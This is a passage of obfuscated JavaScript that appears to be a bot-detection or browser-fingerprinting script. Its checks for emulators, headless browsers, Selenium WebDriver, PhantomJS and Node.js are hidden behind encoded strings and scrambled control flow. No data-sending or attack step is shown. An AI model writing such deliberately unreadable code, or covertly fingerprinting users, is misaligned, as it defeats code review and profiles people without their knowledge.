0:a<=2?a<=1?a<=0?(tR=W+[tC][0](54,64),n-=143):(n^=155,tL=tr):(n-=98,tj=n9[tC(51/Y.M(tC,1),18/(1|tC))][tC.bind(4,90,69)()]()):a>3?a<=5?a>=5?(n+=-172,tP=tf):(n=48,ti+=({0:tC})[0](18,49)):a>=7?(n-=81,tH=f):(tv=p[tC(15/(1|tC),37*Y.M(tC,1))](te),n-=20):Math.pow(!w,0)?n-=142:n^=78;break;case 1:a>=5?a>6?(n+=-72,ti+=Y.N(tC,77&~tC,40&~tC)):a>5?(tF=Y.N(tC,22^(0|tC),Y.M(38,0|tC)),n-=52):m?n-=195:n-=45:a<1?n=tt?130:56:a<=1?Math.pow(!Y,0)?n-=146:n=67:a>=4?(y++,n^=97):a>2?f?n^=12:n=23:(y++,n=138);break;case 2:a>=4?(n-=84,Y.F=function(t,r){return t<<r}):a>=3?(n=123,tX=tF+Y.N(tC,Math.floor(38),Math.ceil(56))):a<=0?(tz=tj!==_,n=66):a>1?(n^=182,tJ=tC(Y.b(-tC,22),-tC||38)):(n-=75,Y.N=function(t,r,n){return t(r,n)})}}return r}n("1087");var n9=window;function et(){var t,r,n,e;for(r=1;r;)r>=1&&(r<2?(r+=1,n=function(t,r){return(n7||n7)(t-4,r)}):r>=3?(t=e[n.bind(9,12,38)()](this,arguments),r-=3):(e=n8[n.apply(8,[14,14])](this,39),r+=1));return t}function er(t,r){var n=function(){return["sCxrb431sjc","g7JmWFwR2w","ijHRN45RzCW","MNyG2FR","xcw1EOU=KBMVE9UWxLaFKw","yjtJ","u03HIIH13ky","Mjl83Ipebfa","tfhyyoh4","tfD8sIH6b0R","ItU9sI2Ubrw","lH2XtT","EFJQ27JkgBc","AkDV40x5z4b","+NaiYOsiKv1","g7w7g9amY5g","wytmtoluyUy","cpPcxTwY","w/3QyWVNtow","YOan+FR","lUDmu0VhAkx8uXVXi03mAkpqA45h","4ypD","ACHPAjHeBrc","NUpE","zyV3y//YlrW","xNTfYNym2c","NWVvtttzNIw","29y7xOymM7s","uIt4uID=zCU","ty2KwopEyo1","sk2iNyZM4Uy","cwW7E7oevBRe27TGYLWFY9J","B/+GIW2sBHa","b/q+4f2K4U1","IWx7N/Vgwta","E7a/E7T629R","B/qEyftnwoV+4UpMyfltuUf+tWU","z4flwolvtWhwwHlZtytyBHDNzyxBNWy","EN1TYFTS","DjV3t/HIyyo","u0ZFso5Qskq53Cq7","4yqYIa","tUtNuotIwyT","IoHbly+qt/T","NWq0loZEzWP","KOyCgwMTG9o","IfHADfp3tCp+tfpKtHhbLah+4HqO3tlA4HtC","t/lrArp=4Xq=brfKDjZZuT","By/sNUVs","wyqXyWpcNHW","DX+=u05Hba","Dj3Y4tl3tfW","DIxpbc","iXZ=Nrh=zI+qurhm","IoZg4tJ","zkVctUHNwtD6yyqBtUtytW/c","XpJq+Lb5W9w","MCt9Dtfr3I+1bXqr3427A4Dairxf4WqSDIxeIw","05RUg9Uj+BM","l/3ciy/lw/1","WLTeM7Jp+OJ","BW5DIc","+LW1K91XK91","lCx3wWDwyyJ","sj/Su0/xsIc","s4qTsC2Mbkb","iXqS"]}();return(er=function(r,e){var i=n[r-=4];if(i){if(void 0===er.XK){er.XK=!0;var a="001b152f344c3b532e48283a04512426140f2d211a172a570127220a1050191602135a2c360520112912063052350e5b375654250c2b090833393255310b0d5e07".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});er.yR=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(99^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=er.yR(i,e),t[r]=i),i}})(t,r)}function en(t,r){var n=function(){return["bI2mif+ebjT","MLa5E9w=Ew","lH5z","/lg/W9W0xwP","wy5ENWW","gFMe","3XtF3c","uXxOiC/m","lUqb","DX/n","DXDSAj+OtjR","xv1FGOy82Lb","lH/Awc","vcarEFbZMFa","tU30IoP","xLTHG9c6GlP","WFTZ2BPUxNw","EOWSgLM"]}();return(en=function(r,e){var i=n[r-=7];if(i){if(void 0===en.Mt){en.Mt=!0;var a="544f417b60186f077a1c7c6e50057072405b79754e437e035573765e44044d4256470e78625174457d46526406615a0f63020071587f5d5c676d6601655f590a53".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});en.vA=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(55^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=en.vA(i,e),t[r]=i),i}})(t,r)}function ee(){var t,r,n,a,o,u,c;for(r=4;r;)switch(n=r>>3,a=7&r,n){case 0:a<=4?a>=4?(o={},r^=7):a>1?a<3?(ee=e(u),r+=-1):0*!o*!alert==3?r+=1:r=9:a>0&&(t=ee[(-c?2:c)(27,55)](this,arguments),r^=1):a>=6?a<=6?(r+=-4,u=function(){var t,r,n,e,a,u,c,s,f,l,h,v;for(r=3;r;)switch(n=r>>3,e=7&r,n){case 0:e<=5?e>4?r+=-1:e>=4?r=2:e>=1&&(e<3?e<2?(r+=6,c=function(t){var r,n,e,i,c,h,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G;for(n=24;n;)switch(e=n>>6,i=n>>3&7,c=7&n,e){case 0:switch(i){case 0:c<=2?c>=1&&(c>1?(n^=27,h=s[C(o.p(~C,22),~C&&0)](u)):(n=12,b=o.N(F,"t"))):c<6?c>=4?c>=5?0===R?n-=-50:n^=38:(a|=E<<0,n=49):n=!k*!k+!C*!C<0?16:34:c>=7?(p=window[C((C(),27),(o.v(C),91))],n=8):(n-=-8,d=Date[C.call(1,21,93)]());break;case 1:c<=3?c>=3?(n-=-47,w=!x):c<=0?Math.pow(!p,0)?n^=31:n+=3:c<=1?(n-=-30,a=0):(t[C(-C?5:28,-C?5:52)](),n+=-4):c<5?(u=navigator[b],n^=3):c>5?c<7?(y=53*d-53*l,n-=-4):(g=C(31,84),n=47):(k=(C&&C)(16,2),n^=14);break;case 2:c<7?c>5?1===R?n+=-12:n=0:c<3?c>=2?(v=y/53,n=9):c<=0?(m=B[C(0|C|23,15<<(0|C))],n^=46):(N=!z,n+=4):c>4?(M=!N,n-=-33):c>=4?(n-=9,x=window[U]):(O=j+C.bind(5,25,13)(),n=36):(I=!p,n^=58);break;case 3:c>1?c>4?c<=5?(n=63,a|=q<<3):c<7?(a|=L<<2,n+=18):(T=!!window[S],n^=39):c<4?c<=2?isNaN(!A)||isNaN(!C)||!A*!A+!C*!C>=0?n-=-33:n=49:(A=C(-C?9:26,7),n+=-1):(n^=12,B=window[C(~C?17:9,~C?80:6)]):c>0?(n+=36,a|=h<<5):(C=function(t,r){return en.call(8,f.y(t,9),r)},n-=-22);break;case 4:c<=4?c<=3?c<2?c>=1?z?n=28:n^=48:(n-=12,U=o.N(H,C((C(),24),(C(),43)))):c<3?(S=k+C(-C||18,-C||51),n-=3):0*!R*!document!=2?n-=13:n=46:isNaN(!O*!O)||!O*!O>=0?n+=2:n+=8:c<6?(n=50,D=!G):c<=6?(n=52,W=window[O]):(E=v<15,n^=35);break;case 5:c>2?c>=6?c<7?(n-=41,R=t[C(Math.floor(20),45)]):!g/0==6?n+=11:n-=4:c>=4?c>=5?(L=!I,n+=-15):(n=19,j=o.G(C,32,80)):(n-=41,s=RegExp(o.N(g,"S"),"i")):c<=1?c>=1?(P=!w,n-=1):(a|=P<<2,n-=-4):(n+=-42,r=[4,rC(20)]);break;case 6:c<6?c<2?c>0?Math.pow(!a,0)?n+=-36:n+=-6:(n-=16,H=o.G(C,(o.v(C),29),(C(),87))):c>=5?!X*!W/0!=5?n+=7:n-=39:c>=3?c<4?(n+=-50,F=C.bind(3,19,96)()):(X=!W,n=53):(a|=D<<1,n+=-43):c<=6?(n^=5,a|=M<<4):(l=Date[C([21,o.v(C)][0],[93,C()][0])](),n-=13);break;case 7:c>=6?c<=6?(z=!m,n-=45):(z=window[C(17*(1|C),80/(1|C))],n-=30):c<2?c>0?0*!Worker!=4?n-=57:n+=-55:(n=27,a|=T<<1):c<4?c<=2?n=!w*!x/0==1?42:41:(n=64,J=window[A+C.call(8,33,95)]):c<5?(q=!X,n-=31):(n+=-61,r=[2,a])}break;case 1:if(0===i)n=37,G=!J}return r}):r^=8:(f={},r^=11)):e<7?r=9:(r^=7,t=o.G(i,h,c));break;case 1:e>=1?e>1?(h=this,r^=11):r^=12:(r-=2,f.y=function(t,r){return t-r})}return t}):(r+=3,o.p=function(t,r){return t&&r}):(o.G=function(t,r,n){return t(r,n)},r^=13);break;case 1:a>=1?a>1?(r-=4,c=function(t,r){return({0:en})[0](t-6,r)}):(o.v=function(t){return t()},r-=4):(o.N=function(t,r){return t+r},r+=-1)}return t}function ei(t,r){var n=["ItpBya","+Ook2OyQEBb","G9UnE7yOMOR"];return(ei=function(r,e){var i=n[r-=6];if(i){if(void 0===ei.hq){ei.hq=!0;var a="0a111f253e463159244222300e5b2e2c1e05272b101d205d0b2d28001a5a131c081950263c0f2a1b23180c3a583f04513d5c5e2f062103023933385f3b0107540d".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ei.jA=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(105^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ei.jA(i,e),t[r]=i),i}})(t,r)}var ea={simulator:function(){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_;for(n=23;n;)switch(e=n>>6,i=n>>3&7,a=7&n,e){case 0:switch(i){case 0:a<=0||(a<=1?(n-=-61,o=function(){var t,r,n,e,i;for(r=5;r;)r>5?(t=e[i.v(n,~n?93:3,~n?16:2)](this,arguments),r^=6):r>=1&&(r<4?r<3?r>=2?(n=function(t,r){return nN(r-0,t)},r+=-1):isNaN(!Range)||isNaN(!scrollBy)||!Range*!Range+!scrollBy*!scrollBy>=0?r^=5:r-=-4:(r^=1,i.v=function(t,r,n){return t(r,n)}):r<5?(r=6,e=nm[n(~n&&24,~n&&23)](this,24)):(r+=-2,i={}));return t}()):a>=3?a>6?(n^=19,u=z):a<=3?(p.h=function(t,r){return t!==r},n=77):a>5?n=J?79:84:a<=4?(c=G[(H&&H)(83,18)](({0:H})[0](67,10)),n=40):(n+=42,s=j+H.call(8,48,23)):(n-=-70,S=C));break;case 1:a<3?a>=2?!F*!R/(!R*!F)==0?n+=53:n=63:a>=1?(n^=61,f=(T-24)*46):(l=(H||H)(25,29),n^=33):a<=5?a>4?N?n=83:n^=75:a<4?(n-=-62,V=g===O+"re"):(n^=12,r=v):a>=7?(n-=-79,h=rQ()):(v=u,n=43);break;case 2:a<3?a>=1?a<2?!P*!P+!J*!J<0?n=50:n^=53:(b=y,n=1):n=w?75:37:a>6?(p={},n=61):a<=3?(n-=-29,D=g===(H&&H)(76,25)):a<=5?a<5?u?n-=6:n-=-37:n=B?65:22:(d=B,n=49);break;case 3:a>=3?a<5?a>3?isNaN(!h*!Storage)||Math.abs(!h*!Storage)>=0?n+=23:n-=-32:(n+=-11,w=typeof R===p.u(H,~H?3:7,~H?28:7)):a<=6?a<=5?(n+=-5,p.X=function(t,r){return t<r}):(n+=-23,z=b):(y=p.j(q,H(~H&&3,~H&&28)),n^=70):a>=1?a<2?(g=W,n^=17):(n-=-54,k=window[H(~H&&49,~H&&26)]):(n-=-34,p.u=function(t,r,n){return t(r,n)});break;case 4:a<=4?a>0?a>1?a<3?z?n-=27:n+=-4:a<4?(n=60,X=p.j(g,K+"er")):(n^=9,m=P):(n+=-19,u=U):(n-=19,N=A===H((H(),3),(H(),28))):a>6?S?n=72:n+=-37:a>5?!W*!W<0?n-=-34:n^=8:(n^=9,M=[]);break;case 5:a<4?a<=1?a<=0?(n^=107,x=-1):(O=H.bind(7,13,22)(),n-=-49):a<=2?X?n=60:n+=-7:v?n+=-31:n^=118:a<5?(w=!M,n+=6):a<=5?m?n^=97:n^=34:a<=6?(W="",n^=55):(I=navigator[s],n-=-27);break;case 6:a>1?a<7?a>2?a>3?a>=5?a>5?(T=uM(),n=82):(n=32,A=typeof Y):(n-=34,y=f+5<5):(n^=38,B=m):(n=54,C=w):0*!matchMedia*!Option==4?n=55:n^=55:a<=0?(U=D,n^=114):(n^=22,S=Z);break;case 7:a<1?(w=p.X(E,-59),n-=6):a<6?a<4?a<=2?a>1?(n-=-23,p.j=function(t,r){return t===r}):0>Math.abs(!u*!Document)?n=80:n=33:(K+=(H(),H)(21,14),n=85):a<5?(D=X,n-=-18):(n+=-32,p.w=function(t,r){return t-r}):a<7?(n-=-6,W=o[H(-H||78,-H||11)]):(E=F+-59,n^=7)}break;case 1:switch(i){case 0:a<2?a>=1?(B=h,n+=-43):(R=uN(),n=27):a>=3?a<=6?a<5?a<=3?(h=p.h(c,x),n=51):W?n^=93:n=38:a>5?(n=71,L=[]):!N*!N<0?n-=37:n-=-22:(n=91,N=!L):(j=(H(),H)(76,12),n+=-61);break;case 1:a>3?a<=4?(m=p.j(I,1),n^=67):a>6?(P=J,n-=62):a>=6?D?n=48:n-=59:(H=function(t,r){return(nN(),nN)(p.w(r,4),t)},n-=-9):a>=3?(n-=65,F=(R-.5)*19):a<2?a>=1?(n^=99,X=V):(n-=38,z=S):(J=t[H(65..valueOf(),6..valueOf())],n=6);break;case 2:a<=3?a>0?a<=1?(p.g=function(t,r){return t&r},n^=82):a<3?(q=typeof T,n-=51):(N=p.X(Y,2),n=69):(n-=76,G=k[H(2,31)]):a>=7?(n-=69,y=!_):a<=5?a<5?(n=79,J=t[H(61&~H,p.g(9,~H))]):(n+=3,V=g===l+"ox"):(n-=33,Y=uB());break;case 3:a<2?a<1?V?n+=-15:n=11:y?n+=-80:n=92:a<=2?(n=59,K=H(26&~H,13&~H)):a>=5?a>=6?h?n^=66:n-=68:(n=12,v=d):a<=3?(Z=N,n-=27):(n+=-5,_=[])}}return r},headlessBrowser:function(){var t,r,n,e;for(r=3;r;)r>=3?(r^=1,n=function(t,r){return nM.apply(9,[t-4,r])}):r<2?r<=0||(r=0,t=n5[(n(),n)(21,98)](e,arguments)):(r+=-1,e=this);return t},selenuimWebdriver:function(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF,tX,tz,tJ,tq,tG,tV,tY,tK,tZ,t_,tQ,t$,t1,t0,t2,t3,t4,t5,t6,t7,t8,t9,rt,rr,rn,re,ri,ra,ro,ru,rc,rs,rf,rl,rh;for(r=202;r;)switch(n=r>>6,e=r>>3&7,i=7&r,n){case 0:switch(e){case 0:i>=3?i>=4?i>=7?(a=window,r^=16):i>=5?i>=6?(r+=139,o=b[Q]):(r+=136,u=!tm):(r^=13,c=!tt):isNaN(!F*!V/(!V*!F))||!F*!V/(!V*!F)==1?r^=152:r=207:i<2?i>=1&&(r+=63,s=!a[ts+"rm"]):(tH|=tL<<20,r-=-181);break;case 1:i>=5?i>=6?i<7?(M+=V(31&~V,20&~V),r-=-21):r=!Q/0!=1?6:52:(r=79,f=V(-V||16,-V||9)):i>=1?i>=3?i>3?(r-=-101,tH|=ru.U(t7,22)):(r=98,l=q+V(~V&&59,~V&&4)):i<2?(tH|=ru.U(c,24),r=184):(h=V(~V?58:0,~V?56:3),r+=158):(v=b[ru.n(L,(V(),V)(28,60))],r+=174);break;case 2:i>5?i>6?(r^=179,b=a[(V(),V)(56,37)]):(r+=54,p=a[t$+"m"]):i<3?i>1?(d=h+V(68,Math.ceil(60)),r+=186):i>0?(w=a[V.call(3,24,77)],r=86):(r-=-67,y=ru.n(tr,V(~V?18:6,~V?50:7))):i<4?(r=56,g=V(9,8)):i<5?(k=a[V([54,ru.S(V)][0],[11,V()][0])],r+=24):(r-=-172,tT+=V(71&~V,18&~V));break;case 3:i>=5?i<7?i>5?!tH*!tH+!tf*!tf<0?r=149:r-=-118:(r^=125,m=!tM):(N=!Y,r=160):i<=1?i>0?(ru.w=function(t,r){return t&&r},r-=-101):(r+=-10,M=V(46,56)):i>=3?i<4?(r^=19,L+=V(41..valueOf(),45..valueOf())):(x=!!tF,r=186):(tH|=tl<<19,r^=152);break;case 4:i>3?i<7?i>=6?(r+=21,O=a[tK]):i>=5?(r-=21,tr+=V.call(3,49,32)):(ru.n=function(t,r){return t+r},r^=61):(r^=88,I=!t9):i>=2?i>=3?(r=82,T=M+({0:V})[0](55,46)):(tH|=ru.U(tW,2),r+=24):i<1?(r-=-165,A=J+"r"):(B=V.apply(7,[7,5]),r-=-51);break;case 5:i>=4?i>4?i<7?i<6?(tH|=K<<24,r^=5):(r-=-63,C=V(ru.i(16,~V),9&~V)):(r-=-131,U=ru.j(V,[65,ru.S(V)][0],[64,V()][0])):(r+=59,S=!!k):i>1?i>=3?(D=b[rc],r+=118):(r+=9,tH|=!ra<<3):i<1?(W=a[V(-V||38,-V||94)],r-=-100):(E=ru.n(_,(V&&V)(10,81)),r=107);break;case 6:i>=6?(i>=7?R=H+V.bind(2,15,58)():tH|=ru.U(rs,5),r-=-136):i>4?(L=V(~V&&58,~V&&56),r^=46):i<4?i>=1?i<=1?(j=a[t2],r-=-51):i<=2?(r+=37,P=!tn):(r-=-4,H=ru.j(V,51/(1|V),43*(1|V))):(r^=70,ru.j=function(t,r,n){return t(r,n)}):(r^=55,F=V([39,V()][0],[42,V()][0]));break;case 7:i<5?i<4?i>0?i<3?i<2?(r=89,tH|=ru.U(N,25)):(X=a[({0:V})[0](47,31)],r+=30):(z=!O,r+=63):(r^=94,J=[V][0](7,5)):(r-=-90,tH|=!tI<<10):i>5?i<=6?0*!tU*!a!=9?r=105:r+=40:(q=V(33&~V,59&~V),r^=240):(G=!rf,r=85)}break;case 1:switch(e){case 0:i>6?(V=function(t,r){return ru.v(er,er)(t-3,r)},r=139):i>=5?i>=6?(Y=!tR,r^=89):(r-=58,q+=V(ru.v(-V,21),ru.v(-V,68))):i>=2?i>2?i>=4?(r^=149,t3+=V(23*(1|V),49*(1|V))):(tH|=ru.U(rt,23),r=129):(r^=246,tH|=!t_<<14):i<1?(r+=-19,K=!s):(Z=!z,r=176);break;case 1:i>=7?(r^=4,f+=V(ru.w(~V,42),~V&&90)):i<=0?(r+=34,_=V(37/(1|V),ru.y(44,1|V))):i>=6?(Q=t0+(V||V)(32,64),r^=65):i>=4?i<5?($=!p,r+=56):(r+=-73,tt=!a[tA]):i<2?(r=177,ru.v=function(t,r){return t||r}):i<=2?(r-=37,tr=ru.j(V,[37,V()][0],[44,V()][0])):(tn=b[f+V.bind(3,28,60)()],r^=121);break;case 2:i>=2?i>=4?i>=7?(te=!P,r^=34):i<=5?i<=4?(r^=254,ti=B+"r"):(tH|=!G<<13,r^=123):(ta=!w,r+=83):i>2?(r+=42,to=b[y]):(tu=a[T],r=95):i<=0?(r^=208,tc=tJ+"r"):(ts=V(63,69),r-=-11);break;case 3:i<5?i>=4?(r=1,ts+=V(-V||20,-V||31)):i>1?i<3?(r^=241,tf=!re):(tl=!!o[tG+(~V?V:6)(48,63)]((-V?9:V)(36,38)),r=26):i>0?(th=V(-V?6:50,-V?2:44),r+=42):!X/0==1?r-=-2:r-=-107:i>5?i<7?(r^=198,tv=!t8):(tb=!!tu,r=149):(r^=228,tp=!tx);break;case 4:i>5?i>=7?(tH|=S<<24,r-=22):(td=g+V(48,63),r^=70):i<=0?(r+=41,tH|=m<<25):i>=4?i<5?(r-=-59,tw=!j):(ty=!!rn,r+=72):i>=3?(r^=174,tg=!t1):i>1?(tk=a[l],r=158):(r-=-41,tH|=!tX<<11);break;case 5:i>1?i<4?i<3?(r-=65,_+=V.apply(6,[66,50])):(r=5,tm=b[E]):i<=6?i>5?(r-=-33,tN=o[V(60,11)](ru.j(V,~V?45:2,~V?89:4))):i<5?(r^=113,tM=!a[t6]):(C+=V((V(),25),(V(),37)),r^=165):(tx=b[ro],r-=18):i<=0?(r-=-19,tO=!t4):(r-=-87,tH|=!!tU<<23);break;case 6:i<=3?i<3?i>=2?(tI=!b[tV],r^=78):i<1?(r=172,tH|=ru.U(tj,16)):(tT=ru.j(V,~V&&14,ru.w(~V,7)),r+=-92):(r+=-41,tH|=tY<<6):i<=4?(ru.K=function(t,r){return t|r},r+=-45):i>=7?(tA=tE+"eb",r^=58):i>=6?(ru.S=function(t){return t()},r^=82):(r^=65,tH|=te<<9);break;case 7:i>=7?(r-=-27,tB=!I):i>3?i>=6?(ru.i=function(t,r){return t&r},r^=186):i>4?(tC=!!to,r^=216):(tH|=!!tS<<0,r^=93):i<=1?i<1?(r+=-58,tU=a[tD+V(57<<ru.K(V,0),16+ru.K(V,0))]):(tH|=t5<<15,r=72):i<3?isNaN(!z*!O/(!O*!z))||!z*!O/(!O*!z)==1?r^=59:r+=62:(r^=216,tH|=!tO<<1)}break;case 2:switch(e){case 0:i<=1?i<1?(tS=navigator[tc],r+=8):(r^=7,tD=V.call(3,13,24)):i<=6?i<=5?i<=3?i<3?!tH*!tl/(!tl*!tH)==0?r-=113:r+=-20:(th+=ru.j(V,ru.v(-V,22),ru.v(-V,65)),r^=48):i<5?(tW=!$,r+=-98):(tH|=x<<12,r=201):(tD+=V(69,69),r^=254):(tE=(-V?2:V)(37,44),r^=30);break;case 1:i>4?i>5?i<=6?(tR=a[V([43,ru.S(V)][0],[59,V()][0])],r-=72):(tL=!!tN,r-=141):(tj=!u,r-=29):i>3?(tP=!!W,r^=49):i>=2?i>=3?(r^=140,tH=0):(r^=150,tF=b[V(Math.round(27),Math.round(25))]):i<=0?!tS*!navigator/0==3?r^=218:r=124:isNaN(!tH/!tH)||!tH/!tH==1?r+=-120:r=123;break;case 2:i>=6?i<=6?(tX=!b[ru.j(V,-V||62,-V||36)],r^=247):(tH|=ru.U(tZ,27),r^=4):i<4?i>=3?(r+=10,tz=(-V?6:V)(72,23)):i>=1?i<2?(r^=193,tJ=[V][0](7,5)):(r-=146,t=tH):(tq=!tQ,r+=64):i>4?(tH|=tb<<4,r+=17):(r-=57,tG=(V(),V)(9,8));break;case 3:i>1?i>=3?i>=7?(r-=139,tH|=!tw<<23):i<5?i<=3?(r-=41,tV=F+V(12,12)):(r=115,tY=!!b[U+"e"]):i<=5?(r=38,tK=tz+ru.j(V,61|ru.K(V,0),41<<(0|V))):(r+=-7,tZ=!!tk):(tH|=tB<<24,r-=12):i<=0?(r^=149,tH|=ru.U(tv,8)):(tE+=V(-V?4:34,-V?1:64),r^=238);break;case 4:i<=1?i>=1?(r+=-95,t_=!D):Math.pow(!N,0)?r+=-103:r+=-127:i<=3?i<=2?(tQ=!a[V([30,V()][0],[45,V()][0])],r-=18):(r^=181,t$=V([67,V()][0],[79,V()][0])):i>=6?i<=6?(r^=97,t1=b[V.bind(9,64,6)()]):isNaN(!U*!V/(!V*!U))||!U*!V/(!V*!U)==1?r+=-11:r^=194:i<5?(t0=[V][0](56,37),r+=-86):(tH|=ru.U(tC,7),r^=144);break;case 5:i<=1?i<=0?(h+=(~V?V:7)(35,8),r-=150):(r^=150,tH|=!ta<<26):i>=4?i>=7?(r-=126,t2=ri+"r"):i>=5?i<6?(tH|=ty<<3,r-=149):(t3+=V(ru.i(66,~V),50&~V),r=68):(t3=V(37,44),r-=-2):i>=3?(tH|=tf<<18,r^=181):(r-=66,t4=a[ti]);break;case 6:i<5?i<3?i<1?(r-=14,tH|=Z<<28):i>=2?(U+=V(40/(1|V),63/(1|V)),r+=-11):(ru.U=function(t,r){return t<<r},r=48):i>=4?(t5=!!b[V([44,V()][0],[38,V()][0])],r=121):(r=108,t6=ru.n(th,V(-V?8:26,-V?7:75))):i<=5?(r-=169,t7=function(){var t,r,n,e;for(r=3;r;)r<=1?r<=0||(n=n8[e(14,10)](this,38),r=2):r<3?(r^=2,t=n[[e][0](38,8)](this,arguments)):(e=function(t,r){return[n7][0](r-0,t)},r+=-2);return t}()):i>6?(tH|=ru.S(et)<<21,r-=2):(t8=!v,r^=232);break;case 7:if(i<=2)i<1?(r=39,t9=a[V(11,91)]):i<2?(rt=!tp,r+=-118):0*!x*!tF==5?r-=55:r-=53;else if(i<6)i>4?(tH|=tP<<24,r-=54):i<=3?0>Math.abs(!rs)?r+=-187:r-=133:(r^=114,ri+=V(-V||52,ru.v(-V,67)));else if(i<7){for(rr in r=47,a)if(rr[V.call(2,29,25)+"th"]((V||V)(53,57))){tH|=32;break}}else rn=a[R],r-=90}break;case 3:switch(e){case 0:i>=5?i<=5?(re=!o[td](A),r-=107):i>=7?!t1/0==8?r-=35:r+=-100:Math.pow(!tH*!rl,0)?r+=-179:r=107:i<=0?(r-=4,ri=ru.j(V,17*(1|V),6/(1|V))):i>=3?i<=3?(ra=!X,r+=-153):(r=116,ru.y=function(t,r){return t/r}):i>1?(tH|=rl<<17,r^=4):(ro=tT+V(8&~V,ru.i(90,~V)),r=111);break;case 1:i<=2?i>=1?i<=1?!tH/0==6?r-=157:r^=195:(ru={},r^=131):(rc=ru.n(C,V.call(8,68,60)),r+=-157):i>5?i<=6?(r^=97,ri+=V(-V?7:70,-V?4:37)):(r+=-138,q+=(V&&V)(19,94)):i>4?(rs=!tg,r^=118):i>=4?(rf=b[d],r^=241):(r=194,rl=!!rh);break;case 2:i>0?(rh=b[t3+V(73+(0|V),5>>(0|V))],r-=6):(tH|=ru.U(tq,29),r^=66)}}return t},phantomJS:function(){var t,r,n,e,i;for(r=2;r;)r<=1?r<1||(r+=4,n=function(t,r){return en.call(5,e.b(r,6),t)}):r<3?(r-=-2,e={}):r<4?(t=ee[n(55,27)](i,arguments),r-=3):r<=4?(e.b=function(t,r){return t-r},r-=3):(r=3,i=this);return t},nodeJS:function(){var t,r,n,e,i,a,o,u,c,s,f,l;for(r=7;r;)switch(n=r>>3,e=7&r,n){case 0:e<3?e>=2?f?r+=10:r-=-8:e>0&&(!i/0==5?r-=1:r-=-7):e>3?e<7?e<=4?0>Math.abs(!l*!o)?r=17:r-=-7:e>5?r=s?5:17:(r^=4,i=process[(-o?6:o)(17,76)]):(r^=9,a={}):(o=function(t,r){return(-ei?6:ei)(a.m(t,9),r)},r-=-12);break;case 1:e<=0?(r-=-8,u=i[o(15*a.d(o,1),55*(1|o))]):e<5?e>3?(c=process[o(-o?5:17,-o?9:76)],r^=5):e<=2?e>=2?(s=f,r+=-4):(r=10,f=null!=c):(f=typeof process!=l+"d",r^=9):e>=7?(r+=-11,l=(o||o)(16,83)):e>5?(r+=-1,a.m=function(t,r){return t-r}):(r+=-10,a.d=function(t,r){return t|r});break;case 2:e<1?(s=null!=u,r-=-1):e<=1?(t=s,r-=17):!JSON/0==6?r=18:r-=18}return t}},eo={asdfdfg4536:function(){return 0},dfghfgd2345:function(){return 0},hjfgkghj657:function(){return 0}};function eu(t,r,n){var e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc;for(i=27;i;)switch(a=i>>6,o=i>>3&7,u=7&i,a){case 0:switch(o){case 0:u<=2?u<2?u>0&&(N.F=function(t,r){return t/r},i^=25):(i-=-90,c={}):u<4?(s=R>75,i+=12):u<6?u>4?(f=46.9,i^=46):(l=T,i+=95):u<7?39===Z?i-=-4:i^=78:(h=G-tr,i-=-83);break;case 1:u<5?u<=0?(v=x-200,i-=-34):u>=2?u<=3?u>2?(N.t=function(t){return t()},i+=30):(i^=28,b=r):(i+=35,p=N.W(A[B((N.t(B),25),(B(),1))],200)):(d=Date[B([30,B()][0],[56,B()][0])](),i^=64):u<=6?u<6?!ta/0==1?i=98:i^=8:(w=(W-200)*85,i=89):s?i-=-63:i=46;break;case 2:u<2?u<1?(y=D+"a",i+=18):i=!M*!M<0?99:16:u<=3?u<3?(i=55,g=window[B((B(),17),(B(),67))]):(c.t=Math[B(35..valueOf(),65..valueOf())](37.05*$.t-N.C(tu,36)),i^=44):u<5?(i^=82,p=A[(B(),B)(38,50)]()):u>6?(i=1,N.R=function(t,r){return t+r}):u<6?(k=N.R(to,"e"),i+=31):(m=n,i-=-34);break;case 3:u<7?u>2?u<=4?u>3?(tc.t=-(L/74),i^=61):(N={},i+=58):u<6?0>Math.abs(!j)?i^=43:i+=25:(i+=-13,M=B((B(),39),(B(),33))):u<=1?u<=0?(i-=-71,N.C=function(t,r){return t*r}):(i+=-17,x=m[(-B?6:B)(25,1)]):(i=77,O=P[B(14,37)]):0*!R!=4?i^=28:i-=5;break;case 